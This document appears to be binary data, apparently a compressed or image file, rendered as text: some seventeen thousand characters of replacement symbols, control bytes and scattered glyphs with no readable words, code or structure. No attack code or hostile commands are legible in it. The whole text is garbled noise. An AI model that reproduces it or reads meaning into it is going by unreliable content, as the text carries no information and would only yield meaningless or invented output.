ڴ�N�����ݤB*�n�H%ΪQ6LB����F׽8>�����-�H�`�ޒ��.��U��Vr��Ǿ�N��#(I��k`���9z�_e��J�w@��w:�R�-������뎬hĶZ+WJ֡�9�d��n������.%E�o�n�Z�	KE!ƌ��$�L؊��I��$��G��@�y��{E�����b��@�P�x �S��z�W1lE$�E��*��m�\"�t쨀M���vz#w>���������#z>D-��a���'��7%���dzz$[�}�3Hx7���=��eQ�Hx������c���`�C����kN�ҌN�2��3쨼ٕ�=N�;���.��(�S ��7	ذȦ��7
�}��M�H��J�ȣ�!��E	�)L�Zk�F`�UL)V$đh�ȯȯ� �TH�`f-H˰
풅HɡL��/��"��o�7�<�JS]ԧ���H�|���Wj<JC��Օ�,D�k�9��+�w�Ȁ Ie<���	�Ư����S�Q�B%>��D��N�݋��+M�uK�/��CN�5Qư��MG����=�29�<�U-�H���ۼ��6}Z���{G��{��(�'��1�g̈�>��k���������?��I���,(��X�K�y��&����J&�O�a���k�@]E�\jq���������`��CA�l.G`� ���ݟ�]+Rd��В�A��gp������eUD}���Na/���U�x�5�~wڬ�%}Z�Z�������r�����	��2��jȽ�0�R���=�[��0�02X�N�j�w=��4=�Ǉ�00h֣�k�;0�����.�5�{N��O2p��d�x*U�UO���"�� �^6
���޵ゕPJ�d����jkJ���@���ʙ��P�q�`ȯ�ț�M�
,1�������L�|�M�
{�3a��Ŗ �{v��I$aY�`���׮1��eHغ��7L��*��H��H"V	�`ƴ*v����`Ow��X'T�(2R:����"��<�0ꘕ^�\s�%�+fe'ێ�W�Έ�0�;ӫ��3��x��#��s3�GON�`�=��>�a����f��`�������1��2�7ڏ�	�@.,�?A�ϤWIR�[��1~7cȚ�Vj]��Ș��JU�� �����ӌ��L� j��������_v_� ��2�c���� �.���Z�E��2�t	�vI���g���v�*�a��Z��*F3�r�
a�uR
�[���wh���\s`V�xRg%_'C�x��N��)�̺�Bl��Fh:	Dvu�m��� Ւ��.���D�{�*L�v2��*�����Q�-��3 |�.��u	��z��]� ��	���t��O���"l��=����R��L�����IF��� |����wcOǉ5Ŵ��y��-�欸�͂��Bt�i)H��������iJ��`hiJ� �h#w)� 2)�^/ه���}eS#�K�3�d��,@���0�w��(�$�(�����M2�^�����
��v�g6ut~�f� ��,�R5w�w�ɑt$}��*���H�����^��Ɉ���؈��Ɏ��hI����l��
�zo,��*,
z��u��-�t)N͚���������tOL�+
yة�rO��j����.��9-�؁C��a
 ���:!A��b�*(h���(h���J!��"H	y^@˂"^XB	�����N���<^�*�̙�9��)��vyw�@v�7v:{���bL��H:�l�����ʏM��}��޵=8I��}�IP�]��e=],@+=�u�Sv��Q^�{E����0�T^	�"=�b����X�3sv��~dS�4y��'���5�2{��Zx�^Zp��cl�h	S遏x�I�6p�����ʊ�dI��j������y,�ʙ��LaĞ�́O�T�(������`��`o���z��i ��ç�$R��"��,F�-�z� T�w┅��o|ZÎ���<�_ج��̎��톑n ������pi��v!�[�u��8��[����<��>A��ɺ3�p��ظ�8����� [��-��hᢠ&��^?2�{%S^֋�?�kER囄�Ԥ���Ƞȏ��8&�`;'W���4�N��Ug��P6~w��~w�0�
m`��[(P���ˆtKP��0��� �\p��9��
Ȱ��vY�����x�2n
��ͽ�H��;�u+�#Q���|=�wq+�̺��,�tL��p�.�$$����Bn-�$��҃�_��������DD��,��E�Ă�h�t��J(�hJ�	��Th|���8H�S��ȸŽ�"�D��o2�	���b�%�Y�ٍ��n��&K�j�)1���IT��6�V�N+%j���K���5�1��V>˴Q�h��P֊�H�ԯ��h_�\/&�E�ؠH����dL�օ[-I�'�@���������u���S�hL�8�$�\�h��^Ȁ�dw#q�>+��=k
y�Y�`:��þK��za;8�����E���!D�����J�eX��B �+K�f[⏐A�`=%�e�����w�9�<�v�τ&��,�m����{�j\<����]�
Im��� H�V� �d��;+�v����m�)T��ȱ)�.�� ��U����n�
ѝ����i���1T�B( W�g�DR��k�R��=Q,���4��ڎa��>X�xA��A4��0k����V[��qC}t��X4Kb8����wKvviEw� !�����F�%�k���ں�x��ā����S鎆��J�9`��٠��`+�*l��l����K����4=��Y�-V�i�/�J�CN̮�����*VV2��nP���8>�.�� ȩ��?y\ţ���-��	�خ ��C�Q��M����r*Oر/��H牸��̩Z��ݍ���c��uObޔ�θ*�ؠ�t�T,��^Z�xzғ�m�O�V9�ڍ����Њ�f]�N�,�fy-sP�|5�0w6�N�w::�W���Qqu�����8����䃈�/�a4�L>�%��͒@���`B�Ŵ��P{>�Z%����俪�y���<�Ƀ(��	,	�+�R�%��)���џ+�]�,��K��?44=�FCU��Y� *�A~��L��QN��2B`M�X^�;w�B���bh�I�7�Ġ�Ӟ��6�p/�� ����c�,S�Ӝ)>���n�o��'��w�c����HQN�F��+%S��'\�mx|�ؾ�T���>w�d\���p��\O�`�B��ߛ^8J.e_Bѫ�L�����P�p_��ڛ<� �����W���t�ZA���`�+X�0H�=k��2~�TnR?.�A��T³5�5��Y
�\�{ϲ@�=`�Au�\���aN�=��xJ�g�=V���
傤ɛ�������I�L5�vR.�R"�<x�Ii͞|�
�������-��� ���ل�5F���?i^x���-�y�lw�g�w���8����w��i%)��ѫl�U���o�y<7�kA���QJp���բ�����27�;���l>z�TA�~�7�R�W�BȷP�<��ox���o���Lo�8�Z��h� )	�����ɪl	TA��
R)�XI
^�,�lbҪ�Rf?4ƪ����3��1��e�jX�je�`\(.�b�Z���u�Īx �xؠ]�H45��\0�5����6܂�Ң��+�|l~l.b.lB@%T��thH���N�Q����i��BS��dj���7���w�"�'�I>J^�٠ˆ�k��I�z��~����֤%������:G"ǵ�f��ș�)�2A�ʨ�2�Ax�ul��^-<F�6��(�L��(h�.ʙ��`k���w>��B�����Zhx���ʨF����x��&y����&����@�v�.e�?RF?�L,2��ENȀ�y#��`��������f(�����]����x8�M�5�ŭj)�za5T����K~%�b�z�{T%{l�ۘĞ��Tj
w�v	�h؜�/��$�kʦ꺮�G����UP%�>������M�xLVt ���ꎈ)�r�'nb�����4�� :i~�sN�f�B�B�.�R-��ȆHA�Z(������h�m�9��y�3��zmd;8k�!!�~��v�P$E���~�U�@�!�����	<����	����,�%��8�X�6v�Y�@�'�e�d��c�.�X	1���yY�|���j�)Ūl���������7c��Z���	�/�g��Öe�ݢw�蒼H��+��G�p�Q��{�'�@����7t���O� b� b��!b�ٜ��H���HH*چ͎�͙șB ����-��$���q�����M���&�&p�r���A����F����(�^m�c�AF�E��zG�ܼ�_�w�������U����ED�(hwhk�Ñ�f:�����t�����������2Y>����)�8b�C��E)�j ଼;\��EFt!e����)	�Y��$�[��Z�E�����ڰSCw�����vi��Z�k���蔚u�O�-����^h9�ǭէ�2�.E����)�Xۆo���M��*e�T�!� P
��(�h�d�:;������q�M΍�""������O����ȺyOp��^Ȍ�)�jh�%�n~�d���)�&�\�m��(�"(���p'mX���)j�hD��_���N'!��cD$Yȼ8ʀ�b���h��*�[�c5T9 �œy��\!�������������@�>��Ҹ��e]��w�b\�)��[���Z��jY�����
�ʧ����Nx؄�~�� �I� B �\j��*�暤Nʜ�'#���PJ�ѽ��i��}���>� ��*p����D��~���T�е�hBOV��<��j�����$�Er^k������x��4/m�#����Ȃ�i�Z
YmTmD��ڈ��θ����-�y�t����_`�õ4y�ha�vI˸ ���4&�c���6��I��b�ۢ��j�c���e��_�*g̞g�ޕ��wc:�ǉ��:xT?�J���>�������\����ˆ`(�8j��ǎ캬맧�ȜV���ۭ��;~�Hj�Z@�!~���?E�[��	�B@�rn�0���0�w�qP��-�q��h��	D���$@:��K�V���\��̍.��9<Hz�l(��8H��Y�����?�:�9RG:Y��c��(�{�<`��ĺ���_oF�1��z�R�
���߿��휾y��ا"c2��L� )�PЭBpc�jd��e��Cwǩ�+<c��~��~�w��u����5��8�[�J�2��H���h���*���lH٫�{����I�J���ݣ^�D��V����ق/�����P�b�<%�B l:*$�#l�J�������$p�+�G~pB(�Pr
���&r��=ǵ�|k\M��nJ:BV'<l�t8K�tM:T'E61�����<Z�5+B���'+��p���n�*�8B��-���슳X�.
�ߔY��#�Kp�t�S,�*���[��L�?wŨ�����e ƍM�4�E]z�*׎�qg̀�2�}5̒����R/�
��j�v��D	�D�<	�0ɓ�h�>	�O_��1���f��g��Q��L*��_����؎m����d �)�\�y RE��R�G�S�#�k��-��p��������]����K�Ă�]�f�獃��K�h�ͻ��?�C.A��ԆErP˅Rq�B��~��Z�wvz�c`nv��>���jk?���@(���v��.�i!w��+�����.��[b���صr��#�;[�j,�>�.��2+
�g�����Q���+E��/ w��p7i	� �� {ƴ�~|
.t���h�y��Y8����<R$c��(�<~��)���c��?J����q�>��=
�pn�rR��-���B��gȹ$��HQ�&�O9M�<g���@^�<T}%��������ʑY$d͋)8Z(U�DH�9<�a�j1EX����?���t����D�ʸ���wV��0�`(���T��=i���b�?����Y��#0��i���� G��]8��Ζ���?1R�
�����nZ5l�T�2��/;.�<Z5l�0�3I%�1������G�b:�ی��������QK�t��)�Fj Xj�G$�}�D�S#5��t���ǝ��G�V���`š����ɜ :���r��sܡ���Z��j�&Ko�<9�Bd:$DkjȆ�\LwF���a�((���Ȥ搷��B4�i���U�wE �m�t���{���G{t� 3��v�����`��;�X)�J�,���5Ͱ}a�2���,\�*d�4鉺~����%��^5]l��]%.� �d�2�2A�d3h 0�P ���zl��l*�n����˦h[��QJ�4 P~�Vj �z$'*���'�-?�M_��RE%Y�J��|��ܜKz�iT�ܜ+R�$G��I�����&ꥂ���)�ʨ�����	�gm�ד�w:C��v�j(�<:ޙ<�ܳ�n��=w˛n�_kD�K;��?�E�#��õ���*Pk�mA�G?y*��J�)潴,���[�ެ��U�?��vK����㑂*a��I��Gl��ND7Ϧ���y7�A���PͩK���D`gAO��u�t�zlM�v2 �����ᒚ��Y���� H�B��V x�ƍ������N��1
m�;n�wV4)�o�_��	u?�Ŧ��^��C>�?�w%��M��̓�y���ƣ��
��w�/M��_���/�d違&w�wh�co�������@q�ū���D>5�����.Ēh�v-�ؔI�k�w��� �wj�����k���wF=D�x��lV�-B�{Lw�`D���mgWw��`m1Cirג��?L�g1W��Y�􆶀�����ߢt����~��e����lZ͑<�A��Ż\�\�¢J�*����5l��D��G�G���ʶ;D�������Y��f@����B���Q����Q��!С��� �Ŋ�l,Љ�xǉ�ܹw�� ؈�­=���z��>4���}(� �P(�9���Y�!��E-�NL*�~[��������"�� �wN�%;n����P�	�)!_ë���̀<e8�R�T���9��M�~�[�Oݯ7y�ðxS�TV�J�N��&<\r>����iT�9���1@鳥�ImțE��7f��
w� ��Ӡj������İyLx=Fw�@ B@Y�9�k�R X�]PY�b�m�v�K C�ܬ�̂�Bܼw��������YY����������|�/̥��������iI�-�J���I���m\�����	v�˩n�]���B�>|����],v!-[���݌+�*��
��4ʂ)���:���u��PF�I$x�d9>8��X�x�:7���;j����G>�6��f<8#'�ԍ��0�TS�����FaCрW�I�g@����3���7�x�tG��$��wȚ�u~�0)���)M���&�k���A��n��Ew���A�n�"�ί���<<�-�ͷ����J)�������z�*��E��]�*���̩��\6L��Ϻsσ� �%����x��AI�8H��{���-�؉�+ֽ�'�����hr�ME8m�����3,����T�\���L�區��*�NT��1���L�D��"��>�$d���;��5[��ϰ7!,�v9����z_�>˥p���֒(���Y����\�4���V�nw(�����v[BF�D�Lwtϯl��Ͱ�f3��p���N���^X��)N��J�)옴A���;��͏���V�
���ٚ����������(�X����у�઒���]h��:F�K�y �D��ɏ����K̰���{K�t, @%��t�䉞��.��ő=�]0M��\%Z+�1P�ۆ@�让+D) Q���@�.���`�j��چ����O�=!��>�����P	�>�
���A�F��'�6/����w���&����f���r��QΙ�_�h��cuCr����d!����Uo����,��M�y	F���t 8����
��o[ھɌʌ�`� ��j��h���i���(������X�̩E����*K�l�R�-C�q��x�@�|�L�*��#T܉V��-���̘?�6����4z���
�����j�N8t+��D��d�4��8��FpX�ƩDƖˢYA��	�.r�Eq風�˸����|*��˔�w��y����Pl�/^Te&��r�0l��no����w�6f�Ҁ`�C%~ħ�fQ	�
* �`N��E�mm�㰁���!���?��&	̨�>�8���-e{u~O��������ɶ�H��뙰�S��{���Z�=�R䑋�ڴ�;�^�_5@��֟`�2��τ"p�Yim�"�c$[Zh �XY�ܯ��
#j|/����!TS�[JHa-�p�r茯�ש���S�Fe�!#�z�[��0��&�!���w�����nh���-�a	̑��P0��լI;[�h�TD�wX ��;D���CD>��q


��l�q���~����ڋ�ڌ�KC7�E�ކ����A)�G�������X'�� ��>ɋ��Uǈw�H��@�\�����S���0E�B�I�g�I�o�n�G�fD��4�����ӿ�yp/���X�w[2�ߠ�jiKf��4���IIzrk4����:��$���[��g��ٌ4!���g����>!�<��w�!
�Д(�%�<�k
AUTs{z�Tr��m�++�ݭ�]�T�9 ��TdB�	��*��^��Rl����ʴ�C|����"�A@9�F[X��7��f9�BmۖW���c_�v-�[��E�f{߀�8ٸJ��|�Ũߠ��8��ȋ_H�d8�� ����x��
���<����il�;
�?ⱚ��Y�o�Dh�~�Lͬ���� ������hM
AX����,����Y�cl��iǶ�����<�1^��w_�l�ٛ����v(��������暾w(���C܍���Ř�Z��x��	�u���_.��[����؀����韈�ک��됳y� j��)����
p�8�E߉9��<َM:��ȉY�w�D��m:�_��M�� ̏���r��^�i��O����e:�IY�U��M�A9��8��H�l�[��K����5x�F���x·OхK�x������	�؅d��}��d��� �~�FX�����K���wn��P��|��H�q�!xծ��v������Ʌ�������*�<��o�D�w�����̫�q������L�EH��Y������q�(w�����ቑ�ܚ���y�W��5�� o��8��k��_��h����)�4���*��ި�h�F��縝���P� �� H��\�4	�ȏ�ɏ���稐�j�{��X�w��w��Y�$z�����c]�����-�18���aʧ��N�{��T9��h5w��?\�K;�qϸ���(�K[�B[�M<a��؀�؀i��g9�_��#|�`+Gy��^��.�Q���؅]��_�}@�T��s x)����F���
�F�zxz8��
�z�;͙A��v1�����(���ښwػ��ԩ�ǩ\�:�n��ϡ�\΋��A)��ˀ*�����*�L�"���Ձҩh8�*5��i��ۅ���[���X��K�ܑ���q��K���ƹ��h�_��ٱy��N�Ә�,�wl�m����̱و�����X��N��L�0�经�H������^�>��8�R��JZ��(�v��T���(���n��x��k� }�U)�#�z	�5!�)����+�ٖ4�x�BY�C��ؘ�xpU�V�m��q��{x"a!#��e8���e��)�x��Ϛt1��{�wq���D����(���b��B��J(�{Ʊ0��l���+��ƒ��b&,\�؄����'�=�����a'wb*vR��w�xx�nH�ۘ��𙊆_+ȸ��h�+Q�+z+�I����4����Ϫ���ܱ"�I�#��)�K��r��� ,��%h��ۢ���@�����:���ò��Q���}��8�5���1��Z�=# �wX�Z�Y�%̶UY��x�!L�v:�B��N�����{��=jċ�>{��Ӌ���� w؅��0p@�]�0_�0p���1#`��fA�\�$`���?%yb���%[�M��2+�$D�2#(��w�%w��932�
�e\����� 3g��z�GȆ�|%����'�
$��gb&;��N�$Ƹ��]�U�5������Uc*WC5~�ۑ�n��T��T8n��n8x؆x(6TH�_�UA?k���(�������َ�]���<�ο�B�4	���χ�:����]��ӱ����"Iy���<E؎��Hٻh�	�y����
�<L��&X����+1��}��8��h��n��V9�u�������fi�@ɕ�������wh��/�$���^��n!�#"6��#�������@��ȁ���Thnq�d�w(0w�0T�0�ϋ�����jvp����e����d�4�B*Y�An�t�28���3Z"Ad�39�'������f3i�~xB���%L��$4�_%#�w��Dc˽!C����X}4�5GS']��EX�w�Ei�Ew�EY5h�+l�	8Թ7mx�yC�w�T؆}S�8����Q���(����؎�ɢ�(:���ۉ�wq�ØIq���I��E��n�}��(���u�Y�#���������-��ݢ-z���<︋L�9(�0;<1���8 .��z�M������5(��(�JQ��t�y���4������]�H\�q�?7i��؀��i;��h�B餳���dWa0oA�S0��^.�0�D��@a�1��wxx	�z�2[�(�2��AM�P�P��� _ P[�38c���3�3� (����\�?���C#4�I�Q8���4NT+U�CCC4TC%w�����%���D��Ռ�5;%n�hX�x5[$( �E\D�R�+nC6��F`�7nFnF|S�����	Q���X����(��ϕ���-:���H�و�.���4II�݃E�����Y�Y�+��t�,:Y���J�\W�8�*���C���9����S�[x�=i�W �W�����D=�ȏ)���k ;�B�b�Ê*�M��.��u_�a��TZN腉����Tq"{ 	��O�����.H����w��u�t��
^@��$�&�}a�zP�(��R&CA�q��)�PYһ8:��Z�:3A��C(o�iQ;�)V�����L�R��D+uo!54���'��$s���D�]R]�SX��O5]D�UhSDE�6U�Gt5AX�� �x88N�Fa�cZ�nhT|C�RX���؊R��^腾)��$��(�������� �'J�ԉ���N.����D�,�E���Z滢�a���f��oW�h���(���)�\I���Ä/��Ew/�s�qڔ��4�=��0<턇����kzІ���F���gK�Y�k�h�R�����W�99��9���zi�H؇��O�؆�#�o
C��w�0�0��W�X�-��P��F	��$���d_.E�ᆗ�2Nb1k�6.�24o3�~/�~F��)5o��&l�`z���`<tAn�a)�}�(44#R�D<U@�Er�DP�'����TA�T(�bJ�TΑ� �c�W6o#cn�zӆf�U5V���0�Q8�S��w*��^7�⛁�e�V��وTڎ�����̴��J��u��senF�9���:(s��gk�EvY�JY�te��������Z�K����W_�R��h�9���>�I��32Ц�؉H����Dy�U7Y��	h���wv}r�8�ʱ���� A�Ӏ�����K�c� V=��B9���-B�w�0�QZ�C���t������|8+o�M� ����aZ*x���4B��ݮ��4-Aj���*PDj�����A۞�"w�1��;B�e�=��t���>�5bmCߧ�>օ�Î��l�E��=�Q#nC��C�&S7��� r�+hh1�er�4�<i�o��0�x0�i���=�L�P��H��.�3it1{���D�{/���l��[!D����xX�ɤ�*����ƍr�tT/g��s���G��C�i���x���0����0L2��1�����I�v�膑�������(����p����� ���t�+�ʐ�O�Zp﨨�D�O������yw*��� ��`�(�i���Ъ�� �)($�*�w�*�܄)�$)�`1�����"�o���ro���a���<�(l����B��,�)Z�J��ſ� �OJr��'@j<��������}�Ł��ѩ�D�@�C�Gr\]O��@=R���׻�h.X�0j"�&���&�:I��&E�2�.���Hs���	��[�ƴI��j+'6tt@'�vt�(H�ؠ�wRŇ��4ɕ���	���� �ȉ���wk��IM�ʠ�N���C�����[p�@����BZO�[�	��(�B�y�(��Z��Nz��`:���r�m��"+$�ktn&!�-�©�	.�r���6q���b6���fXj��0L�׏�4�K�ϔyD��.yF���I�u\;��u]�D�O��Cл@PQ�g\������<1.����Q!��l�H��p���)hV���e0��ȕ����n G��n�(
�"WG��y�	���I���w��)������vY�Ŕ�w���YM���K��vw�t�-�����$W��ȷ-��	x�Mn�Ɋ��
(�(���ȍ�x�gsK��9H��������0H��x��؊�X��ZX��䋾��o���{0N����l��\�8�?����pS��9�u��L�=0ͦ�Y�T�tY��p+�Ѕ�ԛ��t�S���(����SyH�h���̎p"֨{-'vp�Ȋ{�p�~��Lꎄ	uvY���i��p���
���:�I�w�����z�����������il˲!B��:��m��1C�z9 ����rz�al����*Z���
�wy��,Ț�⁅6��و�����6%H���N��I�#t+�����j���^<�y�ǶHXw��ȍ��
�\(���ʝ2��\)��̭�Y�@�}�
����ƫ����H[c�����5����]��q	�
��@�: ����HH�w��-���z$�-��qD�"Z!����	r�Ӟ L��wQ�ܮ�@䮸��C�$l�)���������<т��h��(OU8���L���٤=�.<��F(B�p苩�H9MH����B�^:夎�3�O��;�e��c�Z;/���3�X:^=�����Q^>?=���3�U~?7}��	��U�~:=ɓH䄉ԜKFL������-{Y��.��a� ���웜�9��d�͘m݅ʈ�8��"�,AV�4��|���}��s��7}n�s3V�t+5�~琀(h~v�I�9l
��hwp��I��ۗꍌ����!��8�� ��z����$*»�	�<ȉ�����WPO��z�l��Q@���4쮿QA��-����QB�N�=$��1C�`�H�����V���A�Ћ�w�	���5�|��uJa��X�c�����*�pk�v(δ 	�ͫ�Y�Lj�M`���N��ڸU��w+ZQ]˲���,\¥-�Dh���M�~����١e ���k��7v��x���SPO�>��%���wQQG�<-����SR_N�>=5���SSW�??�؃��[Љ����(��^Ή�y�t+F|������t���%���ՀR�D(N!�5���I�Zi�5!p��0K��0��k�i˃0(k�`p_$<��8�3?mq��D��A(J�Q�OqE5�k�o�g�Xe�*�U`���;��eTa���[)��"�Ub�O�^V��<ȁw������ch�G�	x��� �	D�ăH5�ф�8�_��\���H8w	�Vxw����i����M�l� :j�$�^�ϺR苦p�bp��S���4k�-�b�ג�i�T��w��|??�����4T2guBO��jc6pK�6y7tW�7q@�{'��	5��~=��)nW�w�\y��m�wq[�}W!n7r��q[�t{�v��vWwp?�r#����H��ȋ�H��H��H���H+H3>��8��@	�x��0��	��;刈����(?r eb1Ç��	�J3�Љհ��r!wKkI�\��H06z�	�A���3��� �Ȃ�x��`�������[�Q�Q3��5Z��Z�5��Y�+��5ĻZ��Z(5�� ��G���M	 ���hK��˶���̷�˧DJ����L̈́LΔ�Μ̺LZ��¼5Z��@L����<�����<5S#�� )�,����ڔMޜ͒�M�d5�l�o;6~J�~±dS6e��z6脷�7r�
��H���s��p2�����;�0	򈈕�S�{��z��0���0w�zI���K		��8-���7z)�*7�J���,�$����
-C�X���5�@J��˰|ʹ���@[�]�MZ#J�@�x	�8������\�Zs@�A�$@���M��T�AL�VM$M�D5S��VS�o�c�1Ӭ�c3M)46b�Bc�,\'b��lM��e�N�8
~�}۷~[B%lB�|�C�ȁ�>HK�;���K�h���N�Љ�P��p=#�`qs�,�qcX	14+�=��DK삐 	����w�ٹ 45q6�9������8��p�@9ʺ� �5����l����������$),AR$�����Q,ES��WkEh��W$���{�k|����.L�/��"6¢
�tM� �/|!e\FolFe|6ׄ�y,Bz$�{�7pcB&�H��N8���C��C;<GճC�[G��>�����2=t��h��(b��9��ɡ ;q �,����ؗ�p�LlX���,r�3���	51���3|���������AR�6d�Fw�FjlYSYh�
�Fk�ªձ��SY�uEk�Zod�Z(�B��Ƭ��)$��e�oTZo��(1/T�e�Gz�%|O%�7��G$4B}[�-[�u�p$	�@[�][H{[sL�uDǷU�u�>�{9����k=�۽�p�T�����������8��z��:�����X�|�ć�]���t��0ޠ��H��H����@#�b�����@�85i#�4~\���[d��a<Fo|��-^�^�-�oD^�]^��g<��_wa���aTF{�^��B���`����~���]B�=[�%�����Gd_�G�c[ɥ\���\��\�m=�%2׻��������ɚÛ��������S�2����PX��]������0�Љ�@�=��I��˹� ��Ȳ�XŊpOw�\s��8\���G�]¿�ұ�7���*��[x�Gz���]_��['}�8����p;[�h
�h�=m
>�S0S?��>�H=�H>ES��=U[>e[	�>q�>�P��:�����\w�ԍ`��T���2Ͻ?|m��8N����+�@?�������� ��QPe�_�.����}ހ�'q�m2i�+��� YL�c����\tT[8|B�uRb=V��>�0���h�c}_d�35�bm�1m����}�&��~�WU�}��K=WEGt=שԔcW@e��T���w}9Ae���h�F������ T���s��(�����sFUω$�U���ៜп� �����Q�Ḽ�0�w�Q���� �6z���Y*�؏(�@�ر~�
���o�Զ}S��We-j�.S6�Ha-[��Σ~j�fS��k~��&�4���0%Ws�	��ksks�hKm�5�M59�Ԉ�:�~����h�f�@���&T�h��l�^9�.>�P��0	5	��I�1��jܞ!�1��Y��p3�i����0T������ق�xQk}��^�nl��h���L5Wp�q����p�פN[4�W�T�>�r=n�Nn՛>F�H��H
=Ww�����	��o��:��h��;����o�S���oO�Е;���:�f������l	h��l
�l�����`��l�3��h1	���`8�J^�� �����0zx����p��p�_%��P��.a��V∤�����0(͡��{J��2=$�d������菎��o�^��.��F[�U�r�\�~b���'�h��'��"�c��o9�c���s����o��;��l�κ��ⷞ莦l��l��`���J�`K�dL��w���`K��O��&h f��>`�@��&��	�x��@	��
 ����	ƀ0�n
� aPn�6��0�נ�ꠎ˹ �����~�;�7{�E�+�φ�5�h��o��c0�����b.fo�c#V��&f2���c����o=��{��o}k��d��3�d���̾�MNgt^gLduV�A`>HKh�q��`� \�H��j�� ����q��q� �_��Qnx�4�H�Ï��>�������=
k^[%�fM�lwO�d�N��[cy�g�{f��g���Ko��wf��������:�`���������wo�Gz��d�OyJ~gL��̾��dvF睘���{�{�{��dv��CވD� �@l�������e� �� ������e��|�\��H�(]7��I
�+@�o�>�M9.&�����h
�u��&�� ��t���!�:��	ߧ�����h�p��H��7}�p��X:�VH� ��غ��@�hqκ� 	��
>����W4��	w� ��ozK6��~� ����ozl~�_g�du���8�O�_��������	�p�p~���{@�f�+l�@Tm`T�;\����0��)������
q������ ������|�4�X��X
����|�@��(	��	k�T�l��/��� �Gg��d��������z�H-��q�f���^�/'z�腶h~�����8	 �{.?~�'�,� ��r�'g���w�h�� ��������W�h�3Ws�o�����{�?swK7�=o��/�tV@tAo�w��
B7�O�� �l�K��(	�� ���4\����h.���`+[�U��Pvr��qU��xu�/�B��H�Ƞ**�f�:��l�}L�{C� ��;'vb?zn�I���o�I����>��	��������O���� 	3�4� g����`�(�ɉ������N7�����w� �Y� ����P��@������C������E��"`�F*��r���IX�w��X�Ʌ�gD�p�R<���H�H>��42�ىL7���u{X�-���\���U2�gjE#��W6](�qo����8�N��F�z��WZ�����-϶���Ġ��Z+�#xT��a^,�R�X(HQ>�����M( �ݘ r�LZN�I+A5ţ��<������A)K�5���˳j���Y
����/��{������9'T��i���L�(	�>y	�>y��[����)����xG�[�(I�Zԭž��͋w���k����hI��t[�=tkޅti+�zP+w�O�ɫ��
�[��U<�΋¡x,��`ZǢ�xQϥ����4���C	����W��Ǭ�����wx�"���Q���o�5.�Ö��l��(�H ��\
�ꂨ.��ˏ)!|Zu��-�!���)����`��ϡ�i�=E�Z�*Ɋ���L�^�}ݎ��@��hω�"]ض��%=_�e�|X������-ӄ�B@��Ʀ�؋�^�wY��3�?��F�S��J��(�n�+�_ذʤL�wD�_ؿ�+���Rx� � �? H��/�J_x֐�MQϹOՄ���iAܯ��IY!'R�#@�� F���녜��}#�Z�kF���I��yǍ��
��\ >�+>R�����zE�W�1�)[X��8��3��rYZw [m�K��s�T�K��\�K�TD�	j�`����MǨ�i�������	�ˢqG���Ա�yy!��r1��N< wa�PXK�ܜ�������Z�K�v��{��g�#5~��������������~m���i��]t[����]���sE]�l�K���Ȏ��ȉ�
���Ԩ�%݂��k�[sϡ����X�FX�WV���F�2Æ�h�����m8@�X�3Y��<��e�Zb�L�dQ���YK��� ʔj"�z��x��UL�_����$s��@K�xi�~z�J��
C�, �0��AP�|(�<��>_5�Q��U3��o�������+�sw@������a���e�(�[����K��XI��i ��ȈH������ ��8���
��h��ਣ�aB3�����T��?@k��cS�竢�f�;Ӝj�^
���#��a9G,/�n[�a�^�����w×�
��)��+�1O�P��Ƅǰs�N�Zf׷Y ,�J��<���b\��{Ǽ/b�к��ہB��n+�ˡ-���O�����T��72B���*$Yh�QX	��8��H��	�v-�J�.��ġ��,w�P�ԛ���QI�Nc�R��ĘIط�F����q���PI��N�/0��[ƐxY�#��悩 W�j�@���Y������xO��n��mA����h`��M���	'�0�zP��f��wА��6+"&Y��0��E��;��f��؊�|�:�y�� (��=���[_J�	�H�˺��� ���C����)jLƁ�@��E1��!���~������}V�e�_'B%��U�9��9�m�j�j����/��Q5�w�C� �A0�O����Sp^i�3J�f���q�Y��q(�~��Ȓ�,���
!Yk�XhW߾���hㅹ���P*�M�2�x���6e�:����=(�e*̠j�A��"��U���U����"~,5n(^]@��mF��U=:�gS�v���`�����k�B�%���8?���`����)Т
�C�mK��_�Nl���Ϙ��	��GXBu�r#N��kD�Yf�ݿ�Ia����z�Lǒ}�̊Y���w�~B�}���E��H���j�HH��ع'��� ��$���*~Պ�f�Om�13봺�뚁��K�¶�s�F0��B���PS��+s�a���[��`��G	~>�n���f���+)kBW���h�ff'!^��'ʘێ�揳�ە��G�O5�ɯQY�8�c&y��]Y�,�w�z��9z� 
�d�z�铉0	�YV���}�&ii�H��w��)��iR_����"�C�^���.��	��<�Ք���\���wq3P��i�kR;tlc��:��+)Cf2'�8���o�_����N���4fb��7����A�!�y�f�"�VXs/�
H��LL���*�i��|{%�����"aZ�~:b�}�,y�t�+7��TiY�-��@z��+�=> ��ӻ�rY'(��qjK�N�GA��T	^���8���qv�3ۀ�ܑ�xYwK��l�k�T�o=>�hƹ�̓=�~��>��y�S����"��e�Gr	˰�V�T�~H*)w��܄7E��ܖ�P�~D��ɇ����2��U����r�XXc� ��PH�5˽�C���tB��H�H͙C��^�!���@��������dR�����	|���ƝS?\�� K��X�lڦ��:�����̄.��aU��Q�T�v�)ᑒ�Ș�����(�a�����=6UQ��э�L�*ueY�Lh��	����z��Ҙ$Xi}�\՘]�:����5�Ԯ�)֗��*M��vˊ��x<�|xS-�5Iw������ȏ�^ZҾ��!ᜨ$έ�]�J]���\��p	���%=\�W��i�*����U�CT\�~uK�<�˨�H��d X����Q��[�̃z�c��tQM�M�a��D���QUj1h�����TM��<ـ^Ͷ]�+��κV�n���	TOej�*�2��o��iՊ�_�DW��G��Ҽ���x(���t���Z��
�ٍg@�^�MD-��ɉt�%���-��~R�`��X̥�N~-)�p�W<ȶfA��w�RQ����
��l��I�Ҍ��,n���^�����wu���U��T-��,��?��iuY�B��9�2�*2�n��j)�|��.���h��V�h�|������n*�R�Ĵ��T�u����^
�<���Ⱦ���b�8��v�M���H��؍pIzu�����2���@T ��H��\+�pa�T�ɿ�,���İD(��̢6Q�ҖrMj�Mm1����*U���������Y�i�y	�葩Ruw�������..)��|�
n�2챱�꬏�G�*SNY������� ,�U�V��zN��-ɓ� ���Ћ��m��@\ @�����ȯ�ʍ���-��a�ݘ��X�W�,��lk�����F�����K��Vj�����=*���b`����M��.,�} ��l�U߱|��T��h�+�"@!j�I���1�T��b�⇌[��b1n�%�cD��.h,	�j`ޮun�f�����+�����P���u���\��w�]�K��˽�ˑLʤ Н^L��<"������C.��$�_Q���*���B��k%�1�ht	�b�ެ	��4E˒5"S�b�2���Xi	����P,2�LL��Z�j�� IF����
